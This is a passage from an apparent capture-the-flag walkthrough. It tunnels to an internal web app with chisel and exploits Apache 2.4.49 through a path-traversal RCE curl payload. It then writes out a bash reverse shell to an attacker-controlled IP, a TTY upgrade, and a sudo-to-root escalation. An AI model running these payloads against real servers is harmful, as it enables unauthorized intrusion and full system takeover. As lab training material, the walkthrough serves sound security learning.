
We have some open ports on this new host. We will focus on port 8000.
We will use a technique → port forwarding, which basically forwards the connection from port 8000 to our localhost. This way, we can open it in our browser and exploit this web application.
For this, we will use the tool → chisel.
https://github.com/jpillora/chisel/releases


After uploading chisel to the server, we will execute the following commands:
Local machine:
./chisel server -p 9000 --reverse
Remote server:
./chisel client <IP-VPN>:9000 R:8000:172.17.0.1:8000



Now we go to our browser and access: http://127.0.0.1:8000

We once again have Apache version 2.4.49. We already know it is vulnerable, so we will test the PoC.
After testing some payloads, one works — the RCE payload:
curl --data "A=|echo;id" 'http://127.0.0.1:8000/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' -v



Now we will obtain a reverse shell on the server:
curl --data 'A=|/bin/bash -c "bash -i >& /dev/tcp/<IP-VPN>/4445 0>&1"' 'http://127.0.0.1:8000/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' -v
Netcat listener to receive the connection:

After sending the request, we receive the connection =)


Shell tty without python
Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm

After gaining a shell on the server, we can run sudo -l to see which permissions we have on the server. Fortunately, we can execute any command on the server with root privileges without needing to provide the root password.

Now we just need to run sudo su and read the final flag 😃
